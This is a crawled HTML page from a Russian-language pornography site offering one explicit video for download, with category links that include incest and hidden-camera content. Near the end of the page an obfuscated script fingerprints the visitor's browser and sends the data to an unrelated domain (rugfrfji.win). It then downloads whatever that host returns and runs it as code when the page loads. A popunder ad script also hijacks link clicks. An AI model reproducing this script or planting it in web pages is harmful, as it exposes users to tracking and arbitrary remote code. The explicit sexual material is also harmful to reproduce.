

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mobporno.net/file/4680/
body_size: 9447
content:
<!DOCTYPE html>
<html lang="ru">
    <head>
        <title>Анал карлика из сексуальной испанкой.mp4</title>
        <meta charset="utf-8" />
	        	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0" />			
	<link rel="stylesheet" media="all" type="text/css" href="http://mobporno.net/style/mobile/css/style.css" />
	<link rel="shortcut icon" href="http://mobporno.net/style/mobile/images/favicon.png">
    </head>
    <body>
<!--LiveInternet counter--<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script>--/LiveInternet-->
<div class="container">
  <div id="sidebar">
    <div class="menu-search">
      <form action="/search/" method="get">
        <div class="form">
          <input class="enter" name="q" type="text" maxlength="20" placeholder="Поиск" />
          <button><span class="ico ico-search"></span></button>
        </div>
      </form>
    </div>
    <div class="menu-link">
      <ul>
                <li>
          <a href="/hd-porno/">
            HD порно            <span class="label">167</span>
          </a>
        </li>        <li>
          <a href="/azerbajdzhanskoe/">
            Азербайджанское            <span class="label">112</span>
          </a>
        </li>        <li>
          <a href="/amerikanskoe/">
            Американское            <span class="label">102</span>
          </a>
        </li>        <li>
          <a href="/anal/">
            Анал            <span class="label">198</span>
          </a>
        </li>        <li>
          <a href="/araby/">
            Арабы            <span class="label">63</span>
          </a>
        </li>        <li>
          <a href="/brazilqskoe/">
            Бразильское            <span class="label">99</span>
          </a>
        </li>        <li>
          <a href="/webcam/">
            Вебкамеры ру            <span class="label">59</span>
          </a>
        </li>        <li>
          <a href="/vk-porno/">
            Вконтакте            <span class="label">31</span>
          </a>
        </li>        <li>
          <a href="/voennoe/">
            Военные            <span class="label">25</span>
          </a>
        </li>        <li>
          <a href="/gimnastki/">
            Гимнастки            <span class="label">23</span>
          </a>
        </li>        <li>
          <a href="/gruzinskoe/">
            Грузинское            <span class="label">32</span>
          </a>
        </li>        <li>
          <a href="/gruppovoe/">
            Групповое            <span class="label">193</span>
          </a>
        </li>        <li>
          <a href="/domashnee/">
            Домашнее            <span class="label">165</span>
          </a>
        </li>        <li>
          <a href="/zhestkoe/">
            Жесткое            <span class="label">180</span>
          </a>
        </li>        <li>
          <a href="/zrelye/">
            Зрелые            <span class="label">145</span>
          </a>
        </li>        <li>
          <a href="/incest/">
            Инцест            <span class="label">163</span>
          </a>
        </li>        <li>
          <a href="/ispanskoe/">
            Испанское            <span class="label">77</span>
          </a>
        </li>        <li>
          <a href="/karliki/">
            Карлики            <span class="label">113</span>
          </a>
        </li>        <li>
          <a href="/kitajskoe/">
            Китайское            <span class="label">74</span>
          </a>
        </li>        <li>
          <a href="/massazh/">
            Массаж            <span class="label">67</span>
          </a>
        </li>        <li>
          <a href="/masturbaciya/">
            Мастурбация            <span class="label">114</span>
          </a>
        </li>        <li>
          <a href="/minet/">
            Минет            <span class="label">79</span>
          </a>
        </li>        <li>
          <a href="/molodyee/">
            Молодые            <span class="label">154</span>
          </a>
        </li>        <li>
          <a href="/mulqtiki/">
            Мультики            <span class="label">123</span>
          </a>
        </li>        <li>
          <a href="/na-prirode/">
            На природе            <span class="label">134</span>
          </a>
        </li>        <li>
          <a href="/negry/">
            Негры            <span class="label">71</span>
          </a>
        </li>        <li>
          <a href="/nemeckoe/">
            Немецкое            <span class="label">146</span>
          </a>
        </li>        <li>
          <a href="/prikoly/">
            Приколы            <span class="label">68</span>
          </a>
        </li>        <li>
          <a href="/russkoe/">
            Русское            <span class="label">298</span>
          </a>
        </li>        <li>
          <a href="/semejnoe/">
            Семейное            <span class="label">36</span>
          </a>
        </li>        <li>
          <a href="/skrytaya-kamera/">
            Скрытая камера            <span class="label">157</span>
          </a>
        </li>        <li>
          <a href="/tolstyee/">
            Толстые            <span class="label">98</span>
          </a>
        </li>        <li>
          <a href="/transy/">
            Трансы            <span class="label">145</span>
          </a>
        </li>        <li>
          <a href="/tureckoe/">
            Турецкое            <span class="label">114</span>
          </a>
        </li>        <li>
          <a href="/uzbekskoe-porno/">
            Узбекское            <span class="label">29</span>
          </a>
        </li>        <li>
          <a href="/ukrainskoe/">
            Украинское            <span class="label">87</span>
          </a>
        </li>        <li>
          <a href="/fisting/">
            Фистинг            <span class="label">124</span>
          </a>
        </li>        <li>
          <a href="/v-chulkah/">
            Чулки            <span class="label">47</span>
          </a>
        </li>        <li>
          <a href="/shvedskoe/">
            Шведское            <span class="label">85</span>
          </a>
        </li>        <li>
          <a href="/porno-shlyuh/">
            Шлюхи            <span class="label">87</span>
          </a>
        </li>        <li>
          <a href="/youtube/">
            Ютуб порно            <span class="label">26</span>
          </a>
        </li>        <li>
          <a href="/yaponskoe/">
            Японское            <span class="label">163</span>
          </a>
        </li>      </ul>
    </div>
    <div class="big-nav">
      <ul>       
        <li>
          <a href="/statistics/" title="Статистика"><span class="ico ico-stat-32"></span></a>
        </li>
        <li>
          <a href="/settings/?ref=L2ZpbGUvNDY4MC8=" title="Настройки"><span class="ico ico-set-32"></span></a>
        </li>
      </ul>
    </div>
  </div> 
  <div class="wrapper">
    <div class="inner"> 
      <div class="swipe-area"></div>
      <header class="header">
        <div class="top">
          <a href="/categories/" id="sidebar-toggle" class="sidebar"><span class="ico ico-menu"></span></a>          <a href="/" class="logo" title="mobporno.net"></a>        </div><!-- .header .top -->
        <!-- <div class="text-center">
          
        </div>	 -->                     <div class="bar">
				        <div class="bar-content" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
				            <a href="/" itemprop="url">
					            <span itemprop="title">
					                Порно
					            </span>
					        </a> |
					        <a href="/karliki/" itemprop="url">
							    <span itemprop="title">
							        Карлики							    </span>
							</a> | Скачать
				        </div>
			        </div><!-- .header .bar -->
                </header><!-- header -->
                <main class="main">
                    <div class="title">
			            <span class="ico ico-cat"></span>
			            <h1>
			              Порно видео "Анал карлика из сексуальной испанкой"
			            </h1>
			        </div><!-- .main .title -->
			        <div class="block">
				        				        			                    <div id="tnplayer" class="center video-js-responsive-container vjs-sd">
		                        <video id="my_video_1" class="visitweb_videoplayer video-js vjs-default-skin center" controls width="320" height="220" preload="none" poster="/data/video/files--!Karliki--!Anal karlika iz seksualqnoj ispankoj.mp4_5.jpg" data-setup="{}">
		                            <source src="/modules/load.php?id=4680&amp;hash=daadd52bf1e44dccecaa4204e09e996a" type="video/mp4" />
		                        </video>
		                        
		                        
		                    </div>		                    <hr>
				    <div class="btn">
                                    <h2 class="pink">Скрины</h2>
                                    </div>
				    <hr>
                                    <div class="owl-carousel"> 
                                      <img class="owl-lazy" data-src="/data/video/files--!Karliki--!Anal karlika iz seksualqnoj ispankoj.mp4_1.jpg" alt="Анал карлика из сексуальной испанкой"/> 
                                      <img class="owl-lazy" data-src="/data/video/files--!Karliki--!Anal karlika iz seksualqnoj ispankoj.mp4_2.jpg" alt="Анал карлика из сексуальной испанкой"/> 
                                      <img class="owl-lazy" data-src="/data/video/files--!Karliki--!Anal karlika iz seksualqnoj ispankoj.mp4_3.jpg" alt="Анал карлика из сексуальной испанкой"/>				    </div>				    
				    <hr>
			    				        		<span class="ico ico-video"></span> Koдeк: h264<br/>
						<span class="ico ico-screen"></span> Paзpeшeниe: 352 x 240<br/>
						<span class="ico ico-time"></span> Bpeмя: 25:36 мин.<br/>	                    <span class="ico ico-date"></span> Добавлен: 28-06-2016, 20:06:38<br />
	                    <span class="ico ico-down"></span> Закачек: 3229<br />
	                    <hr>	                    <div class="rating">
	                        <div class="current-rating">
	                            <form method="post" action="/modules/rating.php">
	                                <input name="rating" type="submit" class="full-star" value="1" title="1 голос" />
	                                <input name="rating" type="submit" class="full-star" value="2" title="2 голоса" />
	                                <input name="rating" type="submit" class="full-star" value="3" title="3 голоса" />
	                                <input name="rating" type="submit" class="empty-star" value="4" title="4 голоса" />
	                                <input name="rating" type="submit" class="empty-star" value="5" title="5 голосов" />
	                                <input name="fid" type="hidden" value="4680" />
	                                <input name="back" type="hidden" value="L2ZpbGUvNDY4MC8=" />
	                            </form>
	                        </div>
	                        <div itemscope itemtype="http://data-vocabulary.org/Review-aggregate">
	                            <span itemprop="rating" itemscope itemtype="http://data-vocabulary.org/Rating">
	                                Рейтинг: <span itemprop="average">3.75</span> из <span itemprop="best">5</span> (<span itemprop="votes">Голосов: 4</span>)
	                            </span>
	                        </div>
	                    </div>
	                    <hr>
	                      <div class="center">
			        <h3>Скачать порно "Анал карлика из сексуальной испанкой" в mp4</h3>
	                      </div>
	                    <hr>
	                    <div class="btn">
			      <a href="/modules/load.php?id=4680&amp;hash=daadd52bf1e44dccecaa4204e09e996a" class="orange">Скачать Mp4, 112.04 Мб</a>
			    </div>
			            <hr>
						<a href="https://vk.com/share.php?url=http://mobporno.net/file/4680/&amp;title=&amp;description=&amp;image=http://mobporno.net/data/video/files--!Karliki--!Anal karlika iz seksualqnoj ispankoj.mp4_4.jpg"><span class="ico ico-soc-vk mr-0"></span></a>
						<a href="https://twitter.com/intent/tweet?status= - http://mobporno.net/file/4680/"><span class="ico ico-soc-tw mr-0"></span></a>
						 <a href="https://plus.google.com/share?url=http://mobporno.net/file/4680/"><span class="ico ico-soc-gp mr-0"></span></a>
						<a href="https://www.facebook.com/sharer/sharer.php?src=sp&amp;u=http://mobporno.net/file/4680/&amp;t=&amp;description="><span class="ico ico-soc-fb mr-0"></span></a>
						<a href="http://connect.mail.ru/share?url=http://mobporno.net/file/4680/&amp;title="><span class="ico ico-soc-mail mr-0"></span></a>
						<hr>
						<div class="pages">
						    <ul>								<li>
								    <div><a href="/file/4681/"><span class="ico ico-back"></span></div></a>
								</li>								<li>
									<div><a href="/file/4601/"><span class="ico ico-next"></span></a></div>
								</li>						    </ul>
						</div>
					</div><!-- .main .block -->
											<div class="title">
				            <span class="ico ico-cat"></span>
				            <h4>
			                      Похожее порно видео			                    </h4>
				        </div><!-- .main .title -->
				        <div class="links-block">
				        						            <a href="/file/4601/" class="link-block">
									<span class="prev">
										<img src="/data/video/files--!Karliki--karkiki_sexiest_midget.mp4_3.jpg" alt="" style="width: 176px; height: 144px">
										<span class="time">09:23</span>
									</span>
					              	<b class="title-block"><span class="ico ico-video"></span> Порно месиканца с женщиной карликом</b>
					              						            </a>
				            				        </div><!-- .main .links-block -->
			        			        <div class="step-back">
			            <a href="/karliki/"><span class="ico ico-step-back"></span> Вернуться назад</a>
			        </div><!-- .main .step-back -->     </main>
<div class="link-block">

  

</div>

<a href="https://x.mobi-sat.ru/">Порно на мобильный</a>






<script type="text/javascript">(function(){var sth="828267ddf7cd75b9b96234059adfca01",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&d=e1114025a78f344703864b5022541ccf"+"&m=f96fc77fc7ac42003aa255ab083e780e"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>






		

<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.pemsrv.com",
    "syndication_host": "s.pemsrv.com",
    "idzone": 3572497,
    "popup_fallback": false,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": false,
    "frequency_period": 720,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "trigger_delay": 0,
    "only_inline": false
};

if(!window.document.querySelectorAll){document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function querySelectorAllPolyfill(r,c,i,j,a){var d=document,s=d.createStyleSheet();a=d.all;c=[];r=r.replace(/\[for\b/gi,"[htmlFor").split(",");for(i=r.length;i--;){s.addRule(r[i],"k:v");for(j=a.length;j--;){a[j].currentStyle.k&&c.push(a[j])}s.removeRule(0)}return c}}var popMagic={version:1,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:false,venor:false,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:false,popup_fallback:false,chrome_enabled:true,new_tab:false,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:false,trigger_delay:0,cookieconsent:true},init:function(config){if(typeof config.idzone==="undefined"||!config.idzone){return}if(typeof config["customTargeting"]==="undefined"){config["customTargeting"]=[]}window["customTargeting"]=config["customTargeting"]||null;var customTargeting=Object.keys(config["customTargeting"]).filter(function(c){return c.search("ex_")>=0});if(customTargeting.length){customTargeting.forEach(function(ct){return this.configTpl[ct]=null}.bind(this))}for(var key in this.configTpl){if(!Object.prototype.hasOwnProperty.call(this.configTpl,key)){continue}if(typeof config[key]!=="undefined"){this.config[key]=config[key]}else{this.config[key]=this.configTpl[key]}}if(typeof this.config.idzone==="undefined"||this.config.idzone===""){return}if(this.config.only_inline!==true){this.loadHosted()}this.addEventToElement(window,"load",this.preparePop)},getCountFromCookie:function(){if(!this.config.cookieconsent){return 0}var shownCookie=popMagic.getCookie(popMagic.cookie_name);var ctr=typeof shownCookie==="undefined"?0:parseInt(shownCookie);if(isNaN(ctr)){ctr=0}return ctr},getLastOpenedTimeFromCookie:function(){var shownCookie=popMagic.getCookie(popMagic.cookie_name);var delay=null;if(typeof shownCookie!=="undefined"){var value=shownCookie.split(";")[1];delay=value>0?parseInt(value):0}if(isNaN(delay)){delay=null}return delay},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count){return false}var ctr=popMagic.getCountFromCookie();const last_opened_time=popMagic.getLastOpenedTimeFromCookie();const current_time=Math.floor(Date.now()/1e3);const maximumDelayTime=last_opened_time+popMagic.config.trigger_delay;if(last_opened_time&&maximumDelayTime>current_time){return false}popMagic.open_count=ctr;return!(ctr>=popMagic.config.frequency_count)},venorShouldShow:function(){return popMagic.venor_loaded&&popMagic.venor==="0"},setAsOpened:function(){var new_ctr=1;if(popMagic.open_count!==0){new_ctr=popMagic.open_count+1}else{new_ctr=popMagic.getCountFromCookie()+1}const last_opened_time=Math.floor(Date.now()/1e3);if(popMagic.config.cookieconsent){popMagic.setCookie(popMagic.cookie_name,`${new_ctr};${last_opened_time}`,popMagic.config.frequency_period)}},loadHosted:function(){var hostedScript=document.createElement("script");hostedScript.type="application/javascript";hostedScript.async=true;hostedScript.src="//"+this.config.ads_host+"/popunder1000.js";hostedScript.id="popmagicldr";for(var key in this.config){if(!Object.prototype.hasOwnProperty.call(this.config,key)){continue}if(key==="ads_host"||key==="syndication_host"){continue}hostedScript.setAttribute("data-exo-"+key,this.config[key])}var insertAnchor=document.getElementsByTagName("body").item(0);if(insertAnchor.firstChild){insertAnchor.insertBefore(hostedScript,insertAnchor.firstChild)}else{insertAnchor.appendChild(hostedScript)}},preparePop:function(){if(typeof exoJsPop101==="object"&&Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){return}popMagic.top=self;if(popMagic.top!==self){try{if(top.document.location.toString()){popMagic.top=top}}catch(err){}}popMagic.cookie_name="zone-cap-"+popMagic.config.idzone;if(popMagic.shouldShow()){var xmlhttp=new XMLHttpRequest;xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==XMLHttpRequest.DONE){popMagic.venor_loaded=true;if(xmlhttp.status==200){popMagic.venor=xmlhttp.responseText}}};var protocol=document.location.protocol!=="https:"&&document.location.protocol!=="http:"?"https:":document.location.protocol;xmlhttp.open("GET",protocol+"//"+popMagic.config.syndication_host+"/venor.php",true);try{xmlhttp.send()}catch(error){popMagic.venor_loaded=true}}popMagic.buildUrl();popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent);if(!popMagic.config.chrome_enabled&&(popMagic.browser.name==="chrome"||popMagic.browser.name==="crios")){return}var popMethod=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",popMethod)},getPopMethod:function(browserInfo){if(popMagic.config.popup_force){return popMagic.methods.popup}if(popMagic.config.popup_fallback&&browserInfo.name==="chrome"&&browserInfo.version>=68&&!browserInfo.isMobile){return popMagic.methods.popup}if(browserInfo.isMobile){return popMagic.methods.default}if(browserInfo.name==="chrome"){return popMagic.methods.chromeTab}return popMagic.methods.default},buildUrl:function(){var protocol=document.location.protocol!=="https:"&&document.location.protocol!=="http:"?"https:":document.location.protocol;var p=top===self?document.URL:document.referrer;var script_info={type:"inline",name:"popMagic",ver:this.version};var encodeScriptInfo=function(script_info){var result=script_info["type"]+"|"+script_info["name"]+"|"+script_info["ver"];return encodeURIComponent(btoa(result))};var customTargetingParams="";if(customTargeting&&Object.keys(customTargeting).length){var customTargetingKeys=typeof customTargeting==="object"?Object.keys(customTargeting):customTargeting;var value;customTargetingKeys.forEach(function(key){if(typeof customTargeting==="object"){value=customTargeting[key]}else if(Array.isArray(customTargeting)){value=scriptEl.getAttribute(key)}var keyWithoutExoPrefix=key.replace("data-exo-","");customTargetingParams+=`&${keyWithoutExoPrefix}=${value}`})}this.url=protocol+"//"+this.config.syndication_host+"/splash.php"+"?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8"+"&p="+encodeURIComponent(p)+"&sub="+this.config.sub+(this.config.sub2!==""?"&sub2="+this.config.sub2:"")+(this.config.sub3!==""?"&sub3="+this.config.sub3:"")+"&block=1"+"&el="+this.config.el+"&tags="+this.config.tags+"&cookieconsent="+this.config.cookieconsent+"&scr_info="+encodeScriptInfo(script_info)+customTargetingParams},addEventToElement:function(obj,type,fn){if(obj.addEventListener){obj.addEventListener(type,fn,false)}else if(obj.attachEvent){obj["e"+type+fn]=fn;obj[type+fn]=function(){obj["e"+type+fn](window.event)};obj.attachEvent("on"+type,obj[type+fn])}else{obj["on"+type]=obj["e"+type+fn]}},addEvent:function(type,fn){var targetElements;if(popMagic.config.trigger_method=="3"){targetElements=document.querySelectorAll("a");for(i=0;i<targetElements.length;i++){popMagic.addEventToElement(targetElements[i],type,fn)}return}if(popMagic.config.trigger_method=="2"&&popMagic.config.trigger_method!=""){var trigger_classes;var trigger_classes_final=[];if(popMagic.config.trigger_class.indexOf(",")===-1){trigger_classes=popMagic.config.trigger_class.split(" ")}else{var trimmed_trigger_classes=popMagic.config.trigger_class.replace(/\s/g,"");trigger_classes=trimmed_trigger_classes.split(",")}for(var i=0;i<trigger_classes.length;i++){if(trigger_classes[i]!==""){trigger_classes_final.push("."+trigger_classes[i])}}targetElements=document.querySelectorAll(trigger_classes_final.join(", "));for(i=0;i<targetElements.length;i++){popMagic.addEventToElement(targetElements[i],type,fn)}return}popMagic.addEventToElement(document,type,fn)},setCookie:function(name,value,ttl_minutes){if(!this.config.cookieconsent){return false}ttl_minutes=parseInt(ttl_minutes,10);var now_date=new Date;now_date.setMinutes(now_date.getMinutes()+parseInt(ttl_minutes));var c_value=encodeURIComponent(value)+"; expires="+now_date.toUTCString()+"; path=/";document.cookie=name+"="+c_value},getCookie:function(name){if(!this.config.cookieconsent){return false}var i,x,y,cookiesArray=document.cookie.split(";");for(i=0;i<cookiesArray.length;i++){x=cookiesArray[i].substr(0,cookiesArray[i].indexOf("="));y=cookiesArray[i].substr(cookiesArray[i].indexOf("=")+1);x=x.replace(/^\s+|\s+$/g,"");if(x===name){return decodeURIComponent(y)}}},randStr:function(length,possibleChars){var text="";var possible=possibleChars||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";for(var i=0;i<length;i++){text+=possible.charAt(Math.floor(Math.random()*possible.length))}return text},isValidUserEvent:function(event){if("isTrusted"in event&&event.isTrusted&&popMagic.browser.name!=="ie"&&popMagic.browser.name!=="safari"){return true}else{return event.screenX!=0&&event.screenY!=0}},isValidHref:function(href){if(typeof href==="undefined"||href==""){return false}var empty_ref=/\s?javascript\s?:/i;return!empty_ref.test(href)},findLinkToOpen:function(clickedElement){var target=clickedElement;var location=false;try{var breakCtr=0;while(breakCtr<20&&!target.getAttribute("href")&&target!==document&&target.nodeName.toLowerCase()!=="html"){target=target.parentNode;breakCtr++}var elementTargetAttr=target.getAttribute("target");if(!elementTargetAttr||elementTargetAttr.indexOf("_blank")===-1){location=target.getAttribute("href")}}catch(err){}if(!popMagic.isValidHref(location)){location=false}return location||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],detectBrowser:function(userAgent){var isMobile=userAgent.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var i in this.browserDefinitions){var definition=this.browserDefinitions[i];if(definition[1].test(userAgent)){var match=definition[1].exec(userAgent);var version=match&&match[1].split(/[._]/).slice(0,3);var versionTails=Array.prototype.slice.call(version,1).join("")||"0";if(version&&version.length<3){Array.prototype.push.apply(version,version.length===1?[0,0]:[0])}return{name:definition[0],version:version.join("."),versionNumber:parseFloat(version[0]+"."+versionTails),isMobile:isMobile}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:isMobile}}},methods:{default:function(triggeredEvent){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(triggeredEvent))return true;var clickedElement=triggeredEvent.target||triggeredEvent.srcElement;var href=popMagic.findLinkToOpen(clickedElement);window.open(href,"_blank");popMagic.setAsOpened();popMagic.top.document.location=popMagic.url;if(typeof triggeredEvent.preventDefault!=="undefined"){triggeredEvent.preventDefault();triggeredEvent.stopPropagation()}return true},chromeTab:function(event){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(event))return true;if(typeof event.preventDefault!=="undefined"){event.preventDefault();event.stopPropagation()}else{return true}var a=top.window.document.createElement("a");var target=event.target||event.srcElement;a.href=popMagic.findLinkToOpen(target);document.getElementsByTagName("body")[0].appendChild(a);var e=new MouseEvent("click",{bubbles:true,cancelable:true,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:true,altKey:false,shiftKey:false,metaKey:true,button:0});e.preventDefault=undefined;a.dispatchEvent(e);a.parentNode.removeChild(a);window.open(popMagic.url,"_self");popMagic.setAsOpened()},popup:function(triggeredEvent){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(triggeredEvent))return true;var winOptions="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var height=Math.max(Math.round(window.innerHeight*.8),300);var width=Math.max(Math.round(window.innerWidth*.7),300);var top=window.screenY+100;var left=window.screenX+100;winOptions="menubar=1,resizable=1,width="+width+",height="+height+",top="+top+",left="+left}var prePopUrl=document.location.href;var popWin=window.open(prePopUrl,popMagic.getPuId(),winOptions);setTimeout(function(){popWin.location.href=popMagic.url},200);popMagic.setAsOpened();if(typeof triggeredEvent.preventDefault!=="undefined"){triggeredEvent.preventDefault();triggeredEvent.stopPropagation()}}}};    popMagic.init(adConfig);
})();


</script>
<!-- .main -->
      <footer class="footer">
        <div class="copyright">          <a href="/" class="copy" title="mobporno.net"></a>          <div class="right">    
        

 <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='14' height='14'><\/a>")
</script><!--/LiveInternet-->
            <span class="ico ico-users"></span> 47          </div>
        </div><!-- .footer .copyright -->
        <div class="about">
                  </div><!-- .footer .about -->
      </footer><!-- .footer -->
       
    </div><!-- .inner -->
  </div><!-- .wrapper -->
</div><!-- .container -->
     <!-- Load Scripts -->

        <script src="/js/jquery-2.1.1.min.js"></script>
        <script src="/js/swipe/lib.min.js"></script>
    <link href="/js/video/video-js.css" rel="stylesheet" type="text/css">
        <script src="/js/video/video.min.js"></script>
    <link href="/style/carousel/min.css" rel="stylesheet" type="text/css">
        <script src="/js/carousel/owl.carousel.min.js"></script>
        <script src="/js/main.js"></script>
                <script>

    </script>   
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13ffdab0cbea4c18b8e7a21dd2fa8b30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
